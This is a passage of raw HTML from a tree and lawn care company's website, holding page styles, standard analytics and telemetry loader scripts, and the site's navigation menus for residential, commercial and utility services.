system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg, rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0));--bs-body-font-family:var(--bs-font-sans-serif);--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#212529;--bs-body-bg:#fff;--swiper-theme-color:#007aff}.container{width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}@media (min-width:1400px){.container{max-width:1320px}}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x))}.row>*{box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}.d-block{display:block!important}.d-none{display:none!important}@media (min-width:768px){.d-md-block{display:block!important}.d-md-none{display:none!important}}@media (min-width:992px){.d-lg-block{display:block!important}}.subpage{background-color:#c8a2c8}</style>
        <link rel="dns-prefetch" href="https://www.googletagmanager.com" />
<link rel="dns-prefetch" href="https://connect.facebook.net" />
<link rel="preconnect" href="https://www.google-analytics.com" />
<meta name="referrer" content="no-referrer-when-downgrade">
        

                <link rel="preload" href="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=postArticleContent.min.css%7cnewsArticleContent.min.css%7cdaveyBlogRelated.min.css%7ccontactUsCTABE.min.css&v=22270cba382846e6b4af33dd000612c6" as="style" onload="this.onload=null;this.rel='stylesheet'">
                <noscript><link href="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=postArticleContent.min.css%7cnewsArticleContent.min.css%7cdaveyBlogRelated.min.css%7ccontactUsCTABE.min.css&v=22270cba382846e6b4af33dd000612c6" /></noscript>

	        <link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href="/dist/css/site.min.css?v=gTvlHH_K9AVnHqMK25JIETlNrMYA375lfARnJrmnuog">
	        <noscript><link href="/dist/css/site.min.css?v=gTvlHH_K9AVnHqMK25JIETlNrMYA375lfARnJrmnuog"></noscript>
        
<link rel="shortcut icon" href="/dist/favicons/favicon.ico">
<link rel="icon" type="image/png" sizes="36x36" href="/dist/favicons/android-icon-36x36.png">
<link rel="icon" type="image/png" sizes="48x48" href="/dist/favicons/android-icon-48x48.png">
<link rel="icon" type="image/png" sizes="72x72" href="/dist/favicons/android-icon-72x72.png">
<link rel="icon" type="image/png" sizes="96x96" href="/dist/favicons/android-icon-96x96.png">
<link rel="icon" type="image/png" sizes="144x144" href="/dist/favicons/android-icon-144x144.png">
<link rel="icon" type="image/png" sizes="192x192" href="/dist/favicons/android-icon-192x192.png">
<link rel="apple-touch-icon" sizes="57x57" href="/dist/favicons/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/dist/favicons/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/dist/favicons/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/dist/favicons/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/dist/favicons/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/dist/favicons/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/dist/favicons/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/dist/favicons/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/dist/favicons/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="16x16" href="/dist/favicons/favicon-16x16.png">
<link rel="icon" type="image/png" sizes="32x32" href="/dist/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/dist/favicons/favicon-96x96.png">
<link rel="manifest" href="/dist/favicons/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="/dist/favicons/ms-icon-70x70.png">
<meta name="msapplication-TileImage" content="/dist/favicons/ms-icon-144x144.png">
<meta name="msapplication-TileImage" content="/dist/favicons/ms-icon-150x150.png">
<meta name="msapplication-TileImage" content="/dist/favicons/ms-icon-310x310.png">
<meta name="theme-color" content="#ffffff">
        <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PRHTSV3');</script>
<!-- End Google Tag Manager -->
    <script type="text/javascript">!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=21462131-f40c-40ab-81bb-8777dea489a5;IngestionEndpoint=https://centralus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://centralus.livediagnostics.monitor.azure.com/;ApplicationId=d579cfea-225e-41e9-b42d-84f8095ac4c2'
}});</script></head>
    <body class="subpage newsArticle">
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PRHTSV3"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
        <section id="a11y-menu">
    <div class="a11yMenuContainer">
        <div class="skipBtns">
            <a href="#skipDestination" class="mainContentSkip" title="Skip to main content">Skip to main content</a>
        </div>
        <button class="closeMenuBtn" id="close-a11y-menu-btn" title="Close the skip menu">
            <span class="close-icon"></span>
        </button>
    </div>
</section>
            <header>
                
<div class="primaryNavHolder">
    <div class="topBorder"></div>
    <div class="topNavHolder">
        <a class="navbar-brand" href="/">
                <picture>
                    <source media="(max-width: 767.98px)" srcset="[data-uri]" />
                    <img class="lazyload" id="brandLogo" width="229" height="80" data-sizes="auto" srcset="/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&width=150&height=53&quality=100 150w, /media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&width=229&quality=100 229w " src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='229' height='80' viewBox='0 0 229 80'%3E%3C/svg%3E" alt="Davey Tree Logo" />
                </picture>
        </a>
        <div class="rightNav">
                <div class="searchSection">
                    <form action="/search/" class="form-inline">
                        <input class="form-control inputSearch" autocomplete="off" type="text" name="term" placeholder="Search" aria-label="Search" id="siteSearchNavInput">
                        <button class="btn btn-search" type="submit" title="Search">
                            <span class="fa fa-search"></span>
                            <span class="sr-only">Search</span>
                        </button>
                    </form>
                </div>
            <div class="navSection">
                <div class="topNav">
                    <div class="topNavLinks">
                            <nav class="nav navbar topNavigation" aria-label="Top Navigation" id="topNavigation">
        <ul>
                <li class="iconMessage">
                    <a href="/about/contact-us/?type=residential" >
                        <span class="icon"></span>
                        <span class="text">Find Local Office</span>
                    </a>
                </li>
                <li class="iconUser">
                    <a href="/manage-account/" >
                        <span class="icon"></span>
                        <span class="text">Manage Account</span>
                    </a>
                </li>
        </ul>
    </nav>

                    </div>
                    <div class="languageNavHolder">
                                <nav class="nav navbar languageNavigation" aria-label="Language Navigation" id="languageNavigation">
            <button type="button" class="selector">
                <span class="currentLanguage">
                        <span class="icon lazyload d-none d-md-block">
                            <picture>
                                <source srcset="[data-uri]" media="(max-width: 767.98px)" />
                                <img class="lazyload" width="60" height="60" data-sizes="auto" srcset="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80 48w " src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='48' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="En US" />
                            </picture>
                        </span>
                        <span class="icon lazyload d-block d-md-none">
                            <picture>
                                <source srcset="[data-uri]" media="(min-width: 768px)" />
                                <img class="lazyload" width="60" height="60" data-sizes="auto" data-srcset="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80 48w " data-src="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='48' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="En US" />
                            </picture>
                        </span>
                    <span class="language">USA</span>
                </span>
            </button>
        <div class="optionsDropdown">
            <ul class="options">
                        <li class="en-CA ">
                            <a href="https://www.daveytree.ca/" target="_blank">
                                <span class="icon">
                                    <img class="lazyload" width="60" height="60" data-sizes="auto" data-srcset="/media/ksgjfvqb/en-ca.svg?anchor=center&mode=pad&width=48&quality=80 48w " data-src="/media/ksgjfvqb/en-ca.svg?anchor=center&mode=pad&width=48&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='24' viewBox='0 0 2 1'%3E%3C/svg%3E" alt="En CA" />
                                </span>
                                <span class="text">CA</span>
                            </a>
                        </li>
            </ul>
        </div>
        </nav>

                    </div>
                </div>
                <div class="utilityNav">        <nav class="nav navbar utilityNavigation" aria-label="Utility Navigation" id="utilityNavigation">
        <ul>
                <li><a href="/about/careers/" >Careers</a></li>
                <li><a href="/about/corporate-responsibility/" >Corporate Responsibility</a></li>
        </ul>
        </nav>
</div>
            </div>
        </div>
    </div>
            <nav role="application" class="nav navbar primaryNavigation megaMenu" aria-label="Primary Navigation" id="primaryNavigation" data-dd-reveal-event="click" data-generate-parent-page-links="true">
                <ul id="primaryNavigationMenu" class="collapse navbar-collapse">
           <li class="pnRoot navItem dropdown">
                    <a id="residential-0" class="nav-link dropdown-toggle dropdown-toggle" href="/residential-tree-services/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Residential
                    </a>
                    <div class="dropdown-menu" aria-labelledby="residential-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Residential</div>
                                                    <div class="text"><p>Our ISA certified arborists live and work in your community. Our tree doctors are committed to helping take care of your trees and shrubs to ensure your property remains beautiful and healthy.</p></div>
                                                        <a href="/residential-tree-services/" class="link textLinkArrow" >Learn More About Our Residential <span class="lastWord">Services<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Want to request a <strong>FREE</strong> consultation or speak to your Davey local office about your residential tree or lawn needs?</p></div>
                                                        <a href="/about/contact-us/?type=residential" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="tree-services-0ResidentialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Tree Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="tree-services-0ResidentialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-health-inspection-treatment/" >
                        Tree Health Inspection & Treatment
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-planting-transplanting/" >
                        Tree Planting & Transplanting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/shrub-pruning/" >
                        Shrub Pruning
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-removal/" >
                        Tree Removal
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-shrub-fertilization/" >
                        Tree & Shrub Fertilization
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-trimming-pruning/" >
                        Tree Trimming & Pruning
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/storm-prep-support-systems-for-trees/" >
                        Storm Prep & Support Systems For Trees
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem dropdown">
                     <div id="lawn-services-0ResidentialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Lawn Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="lawn-services-0ResidentialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/lawn-care-services/lawn-aeration-overseeding/" >
                        Lawn Aeration & Overseeding
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/lawn-care-services/lawn-fertilization/" >
                        Lawn Fertilization
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/lawn-care-services/lawn-pest-grub-control/" >
                        Lawn Pest & Grub Control
                    </a>

            </li>
                        </ul>
                    </div>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="regional-services-0ResidentialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Regional Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="regional-services-0ResidentialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/premium-mulch/" >
                        Mulch Production & Delivery
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/professional-landscaping/" >
                        Landscape Design & Installation
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/large-tree-moving/" >
                        Large Tree Moving
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="daveycare&#x2120;-client-promise-0ResidentialMega" class="nav-link  " href="/residential-tree-services/daveycare-client-promise/" >
                        DaveyCare℠ Client Promise
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="refer-a-friend-to-davey-0ResidentialMega" class="nav-link  " href="/residential-tree-services/refer-a-friend/" >
                        Refer A Friend To Davey
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="certified-arborists-0ResidentialMega" class="nav-link  " href="/residential-tree-services/certified-tree-doctor/" >
                        Certified Arborists
                    </a>
            </li>

                                        </ul>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="commercial-0" class="nav-link dropdown-toggle dropdown-toggle" href="/commercial-services/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Commercial
                    </a>
                    <div class="dropdown-menu" aria-labelledby="commercial-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Commercial</div>
                                                    <div class="text"><p>Davey provides comprehensive landscaping, grounds management, and<span> </span>tree care services<span> on commercial properties across North America. </span></p></div>
                                                        <a href="/commercial-services/" class="link textLinkArrow" >Learn More About Our Commercial <span class="lastWord">Services<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Contact your local Davey representative to find out how you can partner with Davey on your next project. </p></div>
                                                        <a href="/about/contact-us/?type=nonresidential" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="services-0CommercialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="services-0CommercialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/commercial-grounds-maintenance/" >
                        Commercial Grounds Maintenance
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/commercial-tree-care-services/" >
                        Commercial Tree Care Services
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/commercial-snow-ice-removal/" >
                        Commercial Snow & Ice Management
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/landscape-enhancements/" >
                        Landscape Enhancements
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/nationwide/" >
                        Multi-Location Management
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/water-management-solutions/" >
                        Water Management Solutions
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem dropdown">
                     <div id="regional-services-0CommercialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Regional Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="regional-services-0CommercialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/professional-landscaping/" >
                        Landscape Design & Installation
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/large-tree-moving/" >
                        Large Tree Moving
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/premium-mulch/" >
                        Mulch Production & Delivery
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/sports-turf-management/" >
                        Sports Turf Management
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/the-davey-nursery/" >
                        The Davey Nursery
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="meet-our-business-developers-0CommercialMega" class="nav-link  " href="/commercial-services/teams/" >
                        Meet Our Business Developers
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="property-types-0CommercialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Property Types
                    </div>
                    <div class="dropdown-menu" aria-labelledby="property-types-0CommercialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/cemetery/" >
                        Cemetery
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/class-a-property-landscaping-services/" >
                        Class A
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/educational-campuses/" >
                        Educational Campuses
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/golf-course-tree-and-landscaping-services/" >
                        Golf Courses
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/healthcare/" >
                        Healthcare
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/hoa-cdd/" >
                        HOA/CDD
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/hospitality/" >
                        Hospitality
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/industrial/" >
                        Industrial
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/military-family-housing/" >
                        Military Family Housing
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/multifamily-housing/" >
                        Multifamily Housing
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/municipality/" >
                        Municipality
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/parks-trails/" >
                        Parks & Trails
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/retail/" >
                        Retail
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="browse-our-work-0CommercialMega" class="nav-link  " href="/portfolio/" >
                        Browse Our Work
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="read-our-commercial-blog-0CommercialMega" class="nav-link  " href="/commercial-blog/" >
                        Read Our Commercial Blog
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuBlogColumn">
                                            <div class="headline">Featured Commercial Work</div>
                                            <div class="blogTeaser">
<img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/ew0dcek5/hard_rock_2.jpg?width=150&height=99&v=1d8e3f700f345c0&format=webp&quality=80 150w, /media/ew0dcek5/hard_rock_2.jpg?width=300&height=197&v=1d8e3f700f345c0&format=webp&quality=80 300w, /media/ew0dcek5/hard_rock_2.jpg?width=430&height=282&v=1d8e3f700f345c0&format=webp&quality=80 430w " data-src="/media/ew0dcek5/hard_rock_2.jpg?width=430&height=282&v=1d8e3f700f345c0&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="Hard Rock 2" />                                                <a href="/portfolio/cls_hard-rock-casino_1022/" class="articleTitle">Davey Maintains Park-Like Atmosphere In The Heart Of Cincinnati At Hard Rock Casino</a>
                                                <div class="date"></div>
                                                <div class="text">Davey&#x2019;s grounds maintenance crew is on-site weekly at the Hard Rock Casino, ensuring the frequently populated green space maintains its curb appeal.</div>
                                            </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="utility-solutions-0" class="nav-link dropdown-toggle dropdown-toggle" href="/utility-services/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Utility Solutions
                    </a>
                    <div class="dropdown-menu" aria-labelledby="utility-solutions-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Utility Solutions</div>
                                                    <div class="text"><p><span class="NormalTextRun SCXW67890204 BCX0">From vegetation management and asset management to make-ready engineering services, we can help you reach your goals with expert service and a commitment to quality.</span></p></div>
                                                        <a href="/utility-services/" class="link textLinkArrow" >Learn More About Our Utility <span class="lastWord">Solutions<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Talk to our team of industry leaders to learn how we've provided solutions to other utilities with similar challenges and goals.</p></div>
                                                        <a href="/about/contact-us/?type=nonresidential" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="services-0UtilitySolutionsMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="services-0UtilitySolutionsMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/vegetation-management-consulting-services/" >
                        Vegetation Management Consulting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/asset-management/" >
                        Asset Management Consulting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/environmental-consulting-for-utilities/" >
                        Environmental Consulting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/line-clearance/" >
                        Utility Line Clearance
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/emergency-storm-response/" >
                        Storm Response And Natural Disaster Recovery
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/communications-construction-services/" >
                        Communications Construction
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/technology-software-solutions/" >
                        Technology & Software Solutions
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
